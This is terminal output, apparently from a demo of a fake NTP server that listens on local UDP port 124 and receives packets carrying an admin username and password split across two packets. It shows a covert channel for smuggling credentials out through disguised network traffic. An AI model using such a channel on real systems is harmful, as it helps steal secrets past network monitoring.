 Enter interface IP [0.0.0.0]: 127.0.0.1
Enter port to listen on [123]: 124
[>] Starting UDP listener on udp://127.0.0.1:124
Please press ALLOW on firewall prompt
[+] Successfully placed NTP server on udp://127.0.0.1:124
[>] Waiting for incoming connections...
>  Packet caught. ID: 0
Data: admin__administra
>  Packet caught. ID: 1
Data: tor__12345-------